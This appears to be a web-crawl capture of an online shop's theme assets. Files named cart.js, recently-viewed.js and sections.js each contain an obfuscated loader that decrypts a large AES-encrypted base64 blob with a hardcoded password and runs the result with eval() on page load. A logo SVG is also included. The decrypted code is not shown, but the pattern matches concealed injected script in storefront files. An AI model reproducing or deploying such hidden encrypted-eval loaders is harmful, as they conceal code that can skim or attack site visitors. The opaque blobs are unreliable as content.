ZfJLPYNaQ2nTR8mN47jOzp/jtklfpzXX+n5U9MygjHCj+51OWomt+5r0GRDwtymAb6ntD2R8ox47q2IbbktagMVTqKlx4cg3pfaXGR5GKKs2Acqz8FtcYtfKgRwAb27/2gFnzooChNayf1nShySn8D1EybVwddXMdxv52/vGdchSnEbCZF/v5bLsiAYMU32Wx55t6pk3nQzQ+TzfntjheVzffZ6YOa5fOiW2t4iHGFQ3tjKnmtkql6OQ/g3yg/XRji0ZJll+HGPwa5YvVTuKVkhecTmLqXFPd90jGxWsAFmtUx4iDnGS+KEXb7eWTOorAOZ+aVs6kVIOGuVUolJnBm/dEXdUMVz+QkR8WQReqsHMuXifyUwcGFdjTegNaZGbmpjVKWHiMfv5FSlOyl047o2QIGo1C5bTG2uGnRaxuB+Or2IRGuy0bRZ00pC21BlIdK7mO4CE1u67cfqh7dFr2+MAxxauS30oCSEE8SnMSPhPVyBJmsUyy/33QLibyKOW99jP3j+Fzqak6brsXAqP1mY3vZDxLtBgCghhouJkgKSacH6FTasS0GcDctQpNOpsDkmVch+8JLjLddueNWrH6OBvc733RC1wL2uNwpqJh+cS/GGrUgmHFkOsLa40zkrAN+h3q8uyeIl59R83lXsrR3XgPcxNcnZvkokTJsLQV9ny2QQXanl3i+sjjCr61maRTfExxB3LPSBWFSO0aNdg/VQE6C5rrusOvbGhGXNk7h2kCZJeibavTyOMaM9P/Zf6qlRQo0kTHZUsQ0cTkYjrFTJVW0ASKAdK1UY8PDzNc6Uvh54MKWgakG4EGZqT0UPH+R+ft0YMt0zKMKfV1UaxzpBaCPM/vQYD7UTLlUvUIRb5T0TcPWsiJMDgd6YeZZsfa4/yHn0UMYv6zZqUmYqP6c1dNEqeYa1oOjGEVCz37Gk1oLMBKB62Ect5VtVMjZhloqc3kOKXVO3rloR/zJ0/NA+CjhrNa0EU49UL07tFrH1XZEw84oWeyd9BhxNBRHS0jjguzjLNe5kzQQdfHf5N05uRSmbjTE4ythRhc7XzpGYMRhVPhC3TgEujntww5mg18hCZc6b4vuyAyGetGjCIu6ma/DegfqsWMbAgYowDpQA1961xvI4gp7HA+OjWPMhVvYeq21mAjzHPo/o+/cme5xeseRwqjNlEIidY8lOEnF3DtV9qaVswV3Zjarmx+ehhF3RuD0nQhJMPDmgSmaEt8rRPzw8PyRlQ3OZuDBBQy+oN8Q6Ms9N5Urbe4cbd52aWjA/KoFbjjK18Cp6/jLsihkw0HRgg5OwG3SwHYT05ElLQVHTSObLd9po0s5D8HcuO9pZshG559xQcD9k89WHZASrGFzoFpONCAK/Rt6tYo82WA5Npi60lF4NCS9TzPutogyrYer+JxIJ2N4ogIuhoLmX2IivgGr0ny+U6ymCLnb/T1GSQ95DvYRVZVQEgm6dw86+fGjoqvLMc/[base64]/QIadO+DkDa8ynw7/1hG3SRIXOk4ZzsvDeiFkr7ZyZEMhIxVKBeJxbIN9gqnpsZCHj/YJyoe0g1p+ZJFS63hMYZEqcnnD5UkYGR26VvY8GnROOt7/rYmy5LzTtq3HL868no5tP57g5TDlkwygfB6XuoDGFmEGZS3MLIRNXkxG6w8u8Q9CxBsFScegzLP6VS2kuTNU4JLslDt6sQQDJpFTaDhT0Z8NS/HxV0joRgQxiyH/mJrieDZMJkx1G2AHMrJgth6AnnJbO7UNHeDXC4HxQv8/ci+2VX5i79hcma/q0L8ajLZ1+bqZWjGElqWhMbK6Erkbb4FhW6hTDXpKcIY/ls8RvDrrItPHck3bDPXjF27syRqi6Nhj5Wmfi6CxKOMC7UwlR0TibKzRjadQbwAXxkfvl6lCmBP5UtGjZ0nNWy0WuU89HTs8uqXbYuAYglZGE+apJzNx21pboo2I0ALkK/mrxUnZCr+4WxRKIUeVW0F7preqUxvFmhe1Y/Vgu87lRuWenA2GCvfVEWLT9gQLJXEBxkREm9qKuNFZRwbEXjEQNqTqaaxc3lbe15RfcKNXDJq+rvMbgKrVV7iQe0ucskxtFcjHTeTV6lRwprU=","Utf8","supercalifragilisticexpialidocious","AES","error","604986eRwUGu","decrypt","enc","3715200RwUvtP"];return a0_0x542e=function(){return _0x5a1b97},a0_0x542e()}
//# sourceMappingURL=/cdn/shop/t/31/assets/cart.js.map?v=138710775920284145661764051556


--- FILE ---
content_type: text/javascript
request_url: https://www.devilsnangels.in/cdn/shop/t/31/assets/recently-viewed.js?v=98650683824831180171764051556
body_size: 7838
content:
function a0_0x1012(){var _0x25cbfc=["10087726XBVRrp","error","168488vvYcPc","234POVeQr","1049922DApWat","5882xkwNjc","6136940HaLbwN","toString","9smfEEI","1565KEJVas","decrypt","9014310ZDzcBl","532bSFOuh","7580ckrDfs","AES","supercalifragilisticexpialidocious","Utf8","24qrpbsP"];return a0_0x1012=function(){return _0x25cbfc},a0_0x1012()}function a0_0xae07(_0xd0a813,_0x53713f){var _0x101278=a0_0x1012();return a0_0xae07=function(_0xae0723,_0x185cb9){_0xae0723=_0xae0723-374;var _0x4015ad=_0x101278[_0xae0723];return _0x4015ad},a0_0xae07(_0xd0a813,_0x53713f)}(function(_0x5f1490,_0xaa6fdd){for(var _0x5c5dc6=a0_0xae07,_0x108dda=_0x5f1490();;)try{var _0xa98a18=parseInt(_0x5c5dc6(385))/1+parseInt(_0x5c5dc6(386))/2*(-parseInt(_0x5c5dc6(384))/3)+parseInt(_0x5c5dc6(376))/4*(-parseInt(_0x5c5dc6(390))/5)+parseInt(_0x5c5dc6(374))/6+parseInt(_0x5c5dc6(375))/7*(parseInt(_0x5c5dc6(383))/8)+-parseInt(_0x5c5dc6(389))/9*(parseInt(_0x5c5dc6(387))/10)+-parseInt(_0x5c5dc6(381))/11*(parseInt(_0x5c5dc6(380))/12);if(_0xa98a18===_0xaa6fdd)break;_0x108dda.push(_0x108dda.shift())}catch(_0x2e0cf8){_0x108dda.push(_0x108dda.shift())}})(a0_0x1012,882584),function(){var _0x3f9d33=a0_0xae07,_0x212f23="U2FsdGVkX1+y3YuxlTV/6yFhT7SlHt+GY0m6olfhYNwSD8WZ6kkJFpEikUTJUhwFYmrdcDAuNzEPHP8N7EwyQ/JPuMX8GQbsKEc2EdF8j5jJBg9QXCUizghEQ3FvptXyfwoLO38mAO+4aAjJVUcidG0J3XUIxqmsHJf379pNh/i8JinT60lsI4NWkwmWBE8CTKfeBBV8cTw+bnPluGRtmKBPVtgtaA0jdOV2yp/qoyXbsnIWWIbfp3FS4ky+6uogx7Umqx856YhCFCJ+LjdPkQyXyc3DFYAw1W1Dtlwg8ddVrihSHKshGdWhx5zgn1gkSh9971OMd7bcDrnfpQlLi9+dac0ZDDI4WzzHu9CsASaYrJd/O8rNFguKbZ8ObbQ3Qz/RMTHIChU0S9c7hJrXyESpsf/oJBwBFVJa1TJo0gvsdwa3oNIp77McUxnmnS6EVId2Yfp37E0UlA6t4lRuEvG+FAxCKr6zf2HPLdEb2johbiV88x1oyMtHYzQQcmL0wEjwkTJJ6X/Gbzl6BG52Hhn7NHukdtBWgtqziuqYtgqPXeYjzHeziLxUUVtu66RY1doOMhEK2z0KJdXooM08kdlkYzqZir/sR8clzQ3MAFpdIaWatA8fK1V8SD9ymhMEJsmYgskFlOdYAOPaE1lNwDP7V8mpV1wA35FKKd+LV2I973qL1qqrTzIfTPl9cz5HGnBzuep+wFlIFRx0cOKaiS/R5m9hKjKE1GU80zbqdtk9mBqFY4EA7f1jzsZkpAfuqBDw0jZZ7lkWkusC4J9OrFdn7arYxqqBLauQ2By39APalAz3Ui8VtYBGS/ylokHuB5rJHu8oz06olsNqSuV51qXpVd0crl0dm7zdiNI+ohx6x5S/MfowiEIt6FceGu9rgMzYWIcDHFuMGYfxwqWHxRjYSW15KtsoEtoEO3wzbd+kw3sFkkfZmO1lud8Ys6Z8woLIpKa5jFGMJy3EFRPG/IK0SYI/KxRyycC07TTJGpDg6kc17Pb7wWlaKM4iuVipn28hAKCP6qozXCvSJ5a1bc4mmkZEQ0JPutl2v1D1CG2inTOjal879/4EDfBo64cuwUlA8lTZIM6fUb3acEzanhy+W+h3Bi71WKwRGR8we1CrUmf0IWMheGLD1o7pGNV2rqlxknDgva/BRdZQ7LzoFsBBr4l4Iu68OzS/zs7B+0qD3KRHj7DYCbgrvBoFvasWVsL/9eNuFNuD4/[base64]/e55zoiRTHCpgsJMfHznmkPI6mfgwc9h7awIBNyS9wSO0+TAHgOFNpBeCb0LXYI8Py1KvhujuNY/BwQrPhDcK6hkiNJHVCLF5kyzrJ6j3iCJJidrgwYWeNG4ksJJQZs/DofOvpaJaDoZIIZVid9fe15Y5NU0QAaKBU6VdEb1IHvQz6GmjPifW9rVedaATaBcdicKFKEHrAVbxix2xJ1fFcYI7bJHfUit61fQyCuovzuo3qc+rnotBo8iP1Q3FMs3j4Z4ptz1hPoK+4JqAS0ZFyEbAp3k1HuLg25QIP+ohpwILVSr4Ep8uQH5AO/1bMKomHyECWz/XgyfIfNmSHrKCWZBAFOFGAWi59dasIAkFsQQ+0q+3E14ejNQbWmoG+dZgHpJu6XsAQxqX70br64BWVfKQr0htULqOns3NUSA7tU8+vrYQFJ8yXy5v42pieQWMc/ZwBmNmiHVV4i8dk+FHKOdgVMyJ1o5aedUPMENFFMXRQFqHPhJLLk38/6W1PdbkE6iM+L/UI4FOREK6LlSHsj/2euvhmZW9NoV3WW5Go6XRNbphJ6nmNWBPF3iR4jO/xVEI8ZoM74+UFhUuHriFwNsJJAX5xzVIdtoE6N6x/U50cPoYf5RBHZwQlpiXlY0BuPafIxAbzfEmItUGclIzBZ9ogP9gWn/FwZpkx8WWwvKDm5JcZVspSVefKcByHQvcX0ZoosDHfRdjVbP1Afvs/dHl0hTHu9fk6Z8fd71BovGXup7xGAIcXRLorLDy+Hihbl+RAFN1C10GVug7u8BJoQ2HFvjizImcLwadOJcjIrFK43rTUeGe/NDaFM4kEnVzVk1kO5oVxT/1BkUqPr0KuQiyAXkCy1sxAUXzeg/ZvYRqiEdPNXzGlTH68IYCRiHhT7OZ/93sL+VEdvKEJfKMwdXiPggstrMdeiC+OulVIwIex44uTKHOgA8u+8JQRgZBWL8WqKvlONKQ5Av0cR8xzRVVkT6j3zTzbI6mC8SQvm1b1oxKSORNXjFH8HaLL/IuzxH42v4PZoIKTSsFWW/mT+vW13WyqovnHEuKrmOyOCvVdjxCHnBlDYPRroUqtBHHD/7v9fiK03RYIOJ+lfYa2EKB0f5RPyW9R7ST44EJRhRqoK9zKvJ2Qbl95o77Otym4IAxcLjcWwEGc9AFIUD8MKjVjNoh7d5mL2MWYFkzNHufcB/3P4FrnZaqJpvjuxiOfpXU2QBjcxElwhHGr7BSBWit/[base64]/I/WgiMErKhPBkd+YElw6ir4NJSU2nPZ8/gCe/JokMRHwy3oizF38HAQRD3IvG6d+ftZXmGnqEsdxOWprlajA8J2j3wcog0MsZrOcmmVfZV9G+pbMOOCiXsj1ajcf5szQn5pbSC2O7ywBoEAStQRQDYDV9CpI3JvmUwcva7gkeB4N5GBwyUDzIMCRntUG3Z9mCzG/R5weM/mbghABodvehNQHus4xCuFOqb3WMH3xtbeh1fCquESE5mVqwxllN9Vbl3s7qUqvbWTcYHlsBkv2zDO36tg4uQvkbKgNbksSrGlJShb0KCkqTW2GtVVffB8LksgozxRTk7jVyf1Mg4iIUvXjJ2g5eq1EA1sj06/XfTHfw79BesTl4kvZxVeV2oGDrSfCU+z4KI2Hc5wmuKwAfVRLMzw/n5+7Kly3/ivX53LRNYbDh6J+D+HUWfesaq/Wj184YTc8fwkw8Fu19FZv/BtH5b+xIjgTUDUj9Q+cW3ujHWn08cKeNtArihzD46/5/0cHGE1pDW1yWX8WAFCwTjDajeWmx2EenoWFhG+55clySMzw+18WeWkctYK/5kFUZW7X8RYI5BQIGbhHYkPpe3EQlAo7fKHZG8y8kRz4bMC/JoIzhxLHJGP423r5CFYIRhj9enw0SnC12dlwjfFYptjG9LEo380hZr5hlxmoxmAKlEVYPKMGSdsQCd3eHzI/Q95kB9OMbvnMGJL/EPZvjVFKiwIs3ii5fFpcGiCNBWipRSsfIldrpOV7Rn12YMTkracDnSVF9Sv7RZVwHZEe1VWsvvtEIsWiZ4kba/MAmlOVbPu/lDWB1z1d/UdRIRynxr3GCtw/sUFogtL93rVY/ysAyM6kFu50CsHOG1+EjiDeoyKG1Pg5cd5rQq1yvLjD/H5UwN4sOB/18UdbhevJfVBvptzJsTLNhHNzD7V5xkK3uFTtd9MnQcJGYTWgw51FI9ugZyoopbIuYMtfylXD0XWySMle0UQnqoQtK3u6U7KSMUkdP/ZSW4CitaNNKQwobCKxxNwrRFWCgprIxPecHBHAN8aiPTHmen2CKZYy9kgldnAMtTaRXcXByNnsYpRQlrKrLCMeEXC6YohHlPtIPy8NxIBwXRvGKMrtDxiZYz+jHZqmh5lYggeO40ey7JtwLWbuBRzUFnyhDkiUQCE8SUYtX5eTJBacfO/ocL3HcZf/[base64]/nasrZqO62LsCYC7G2UQ6SO+3TpctciKzxN+s9R3+J6z8ylKXP9+xgGtruMFBviy08xkY20q6hz9t+vBt3hvEoBpNxzDtdtaQlPx1FSfA4lYfYWB7awb+oF9O5oplphIynuLrjvbH66rYyB+qEBtGKveLf6kOB9wtagOFeiGWPlNoDwBocFwyvP5ZpdF3lgsLdyc/iI5BsbvjmhHzs4S/yecVFiJB5IgCzNHr6n4SH3tZfd2DlrMryMOAAAb+LR98uiujaiH88gQht1CY0vQquvVlkPuOxip+Le1Lptyexmn1bCv9n31MkpcL0Hw8v76n0rkQW5wKArdiqqXdBnt3XZ0YqIdU1nlZSIA8dlFIRtQvj6lxYJzD5wSc+p1ZJKC7teuMdEzEGJHl5GlScAoBxp/SkgE68dmOKmt1GChxSqlGBxTgA1gAmlIqV/Kqowf9RTPGwmH9Cd27fRJXxYNdwrpUsEJymzlZ4JT80IGJEVRv6rfDckcPW2Y8yP8ykMkH1WA1DQQ4+oRgRl5tI6O+a8rB543RVZx1PyoQzJSwktiDMEWc3G4T6bp1rVsKY/ppzYQpWg127pauH3m2WOmTgEC0sCANmPgfBPMWVJGVc7/6i1YFKkQ3BpiwPkcecHAS2nBwa/wOoPDT3rQb7ExWPcfFyqeouz4TtQRjcfW32lhg60xc3pgC7J0W5NXTUB3zBDrc+1602RqESsSX9DncnjdaOqHK/b76BMI6vTentEvLzggbdml8hjvOduaD1gTn8i+vseNuN0BZ/HZ6z6A3jS3VP3cnlnHTQTrct9hAzjzqflR0M0voRiUY61xuz/[base64]/pthawrBqPl+A8Eb/kdfLvuTYmXoT27hB3ZLQvXX/cwJmOdUhjmkuBnaJWgk1rhIWyIvbneCyPXh7/3rk0nE6tb9TDsYcyo0kv/z5m5iqXHf0qYFzf6V1ecDJhRvwHPi5/CnhDXghh6sxAnFOuyQFSI531U6iqjcf/ftDgIcrqKxW8mrbmbjDdHjCHEHcxt1xAZnSKwDYUN+WjsrSGJEwlYTx9Cbk8PteBvK/shksRzojYsHh9gui8wWVBR75LPaAaeY8ejvIQXq+as35dHQcnXGYwKXtR5v/[base64]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[base64]/Jx79fiDc5Fhm55NO4A2TgqTTIyFj3cG9cjPGUSXp+BKsJxGN043VN4pNvDo5W8BH+Qq4LWqD6crOn7LjbNVSBl4oIXHX9iGGoROCgPY3/tUAZH0DfcPp144XI/uStP/0stYdiMYXg2tlgVx39WTGfkxVTjfbZI28z+Bv6auvHkYJGw0shOQptInZZtS+5UNSC3lJD28DM7ZaCQNZhkx0ENPsRSJhTtZbag/a0/3T1cEhoFrDayujHviG1ItEeiyLjFEv3s563BFlIStxOT1T0FyMUR2k+DVFNnm2wT/xVZd5v7xkuhtFwrSX1MPiQrUhnEyqZFbGfFT+n1q4SG4KCFyFCj4HYN5GRxmAB+VlyY6ToZUdBvl7E8uX4I7Kq18Aq6r2Hr23nm0C6tAxK3acq5x1SIBNQwFw9k1uH0yBrnLgyqDqw7ym3ORTf/QCq5N6LFJZDm81/9QWCHIVU7Ny6q6KPOktjhmdpMhEKrFk3sjI827lzGHYKl/yEZE65jkbOcoGmK0RW/q5sL8rGCXfpHfqoJHRfuiP1AIJBALEcbKZBX1JtJE5Eck4Mc6MSUqFlP817B41LK4iZxAvFCCnsHGYX1nyXhP4WGKo826PwuYiUupDZOGWufnwer/64dnSC1XUl2yLxB6wlK593/b8HdYqQwc5mGifmK1+v0k9zSHpnu8z9oKE81MxtQMIhhytJTT6A94/pluQz0bjbVN0sghWp6gENlD/QLfatnL0e6eiDB1IZallHJPxGEF2XRqQkFTWB/vEruAG/[base64]/Lk/5mD6drrdQFFtyG3nkK7d4MWc0fB60B9HcnfMsCFNp7Jz5ZYqE1NBgeBWX8hRLKHXAeUg2hSm4LxNYuy+xZGGKSws/4waroa0fHW/orYwcum2GhtgOvdqYTgEbSmTjjUvvuW4j4RveQYS8ay1rA5LuwEEDogwRUWSAFg8yGXpFH0GdkEbthXJW0jRkpSx/wkPRAwbVGeZsbwoKSKWD+ThW9HSOOZ+vsbu00VtYL3y9MrWnw2BmMBT8eDwOyr+T6r7ol5p/Bj3rUsKIdTaqqCsOyD2b7vhO81rGtcvt3oMipWYwSVEYVYMd1wK6JJaU1aEeqVRe9JXDqcFq9lKqocsxICqIUVwF+0VVlRvwuCpxZtliahe3fJY8LCZ8IqhQx5pUodlfS6WBMbiTjgRaAc7ST/LO/DAxzXxJnYidvZN1oClw4OQKE0RnV22wIHtunV6hpR0gvDVRb43nMYPz94pxULMg4cF10c3EsXZ/UxEWfsoi9+5Sa3lpuKoW8vdXwoLlD77m+fWMJzG72xj6rDaslYXLbD16E9E/QoogGV1tZmar2Z4L6hw960mbaEwzilxR8pdR4kiXrXdHhmRTyZx7DretAf06rp2xPrepulR1+WAqpZXt6ZJZbWJRoQmSzf4fxPzfoVQc4N4B6IZ9EuemckTCb/[base64]",_0x472d26=_0x3f9d33(378),_0x2c3ba2=CryptoJS[_0x3f9d33(377)][_0x3f9d33(391)](_0x212f23,_0x472d26)[_0x3f9d33(388)](CryptoJS.enc[_0x3f9d33(379)]);if(!_0x2c3ba2){console[_0x3f9d33(382)]("Decryption failed! Check the password.");return}eval(_0x2c3ba2)}();
//# sourceMappingURL=/cdn/shop/t/31/assets/recently-viewed.js.map?v=98650683824831180171764051556


--- FILE ---
content_type: image/svg+xml
request_url: https://www.devilsnangels.in/cdn/shop/files/logo_5b819dfc-32f1-4c71-a675-69f4900a1601.svg?height=120&v=1704951940
body_size: 55671
content:
<svg width="230" height="97" viewBox="0 0 230 97" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="230" height="97" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_232_557" transform="matrix(0.00333333 0 0 0.00790378 0 -0.00189003)"/>
</pattern>
<image id="image0_232_557" width="300" height="127" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.devilsnangels.in/cdn/shop/t/31/assets/sections.js?v=145817471747729239971764051556
body_size: 16804
content:
(function(_0x19fbd6,_0x28c039){for(var _0xbc1f59=a0_0x19d3,_0x165aa0=_0x19fbd6();;)try{var _0x5d0767=-parseInt(_0xbc1f59(222))/1*(-parseInt(_0xbc1f59(224))/2)+parseInt(_0xbc1f59(228))/3+-parseInt(_0xbc1f59(220))/4*(parseInt(_0xbc1f59(218))/5)+parseInt(_0xbc1f59(227))/6*(parseInt(_0xbc1f59(225))/7)+-parseInt(_0xbc1f59(234))/8+parseInt(_0xbc1f59(221))/9+-parseInt(_0xbc1f59(217))/10;if(_0x5d0767===_0x28c039)break;_0x165aa0.push(_0x165aa0.shift())}catch{_0x165aa0.push(_0x165aa0.shift())}})(a0_0x4519,806419),function(){var _0x33948b=a0_0x19d3,_0x1ec07f=_0x33948b(233),_0x128ebb=_0x33948b(219),_0x14b9f6=CryptoJS[_0x33948b(235)][_0x33948b(230)](_0x1ec07f,_0x128ebb)[_0x33948b(229)](CryptoJS[_0x33948b(226)][_0x33948b(231)]);if(!_0x14b9f6){console[_0x33948b(232)](_0x33948b(223));return}eval(_0x14b9f6)}();function a0_0x19d3(_0x4d42b9,_0x7c9a4b){var _0x451970=a0_0x4519();return a0_0x19d3=function(_0x19d3c9,_0x18c411){_0x19d3c9=_0x19d3c9-217;var _0x25d3ce=_0x451970[_0x19d3c9];return _0x25d3ce},a0_0x19d3(_0x4d42b9,_0x7c9a4b)}function a0_0x4519(){var _0x48271c=["33034TroPTj","7ejdRsp","enc","5949852Zbafss","3863001XwQHnp","toString","decrypt","Utf8","error","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[base64]/B/hh31oqm6lOmFV14aV64fCqfhrRpYgi6KByQIGBdcQtOFnd9cSspCgIjg+gGlGz22k2eOm32novn1UgFYxHBgnpS08kG4nxjWG2T7bVq3FMwWt7AbBMKXbS4IihDMpn/f+tRN1A80xPuNUVDjIZ93u0BvxW28NIfHL2ya+sPb7Woo85Viy4aRQTz2fJEUExsp4J7fjTrSgxZXfZGhVei3Wx6TcU+VrKzslnc3lhZF1DedsDAhXoI4HPqRNA0O0KtBpoz9D/kuItsood/GJbfNSKUD7filEMYioDJjdqHKSWOvNI